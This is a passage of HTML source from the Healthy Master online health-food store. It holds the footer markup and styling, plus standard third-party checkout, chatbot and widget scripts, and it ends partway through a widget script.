</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/blogs/news/tagged/balanced-diet ts=1769320230 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/blogs/news/tagged/balanced-diet",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = ``
  let vfCollectionTitle = ``
  let vfPageType = `blog`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/blogs/news/tagged/balanced-diet";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div><div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block">
<link rel='preconnect' href='https://cdn.shopify.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.shopify.com'>
<link rel='preconnect' href='https://yourtoken-widget.pages.dev' crossorigin>
<link rel='dns-prefetch' href='https://yourtoken-widget.pages.dev'>
<link rel='preload' as='script' href='https://yourtoken-widget.pages.dev/assets/index.js' crossorigin>
<link rel='preconnect' href='https://websdk-yourtoken.pages.dev' crossorigin>
<link rel='dns-prefetch' href='https://websdk-yourtoken.pages.dev'>

<div style='display: hidden;'>
  <script
    type='text/javascript'
  >

    const storeDomainsWithStoreLoadingCartIconClickProtection = [
      'yourtoken-store-for-testing.myshopify.com',
      'another-test-store13.myshopify.com',
      'skinvest-skincare.myshopify.com',
      'nainileaf.myshopify.com',
      'yv4px3-yx.myshopify.com',
      'thehamptons-in.myshopify.com',
      'the-natural-wash.myshopify.com',
      'ozoneayurvedics.myshopify.com',
      'ozone-signature-in.myshopify.com',
      'prsuroski.myshopify.com',
      'mypahadidukan.myshopify.com',
      'beastlife-dev.myshopify.com',
      'dchica.myshopify.com',
      'yourtoken-demo-store.myshopify.com',
      'theformalclub.myshopify.com'
    ];
   
    const currentStoreDomain = 'healthymasterin.myshopify.com';

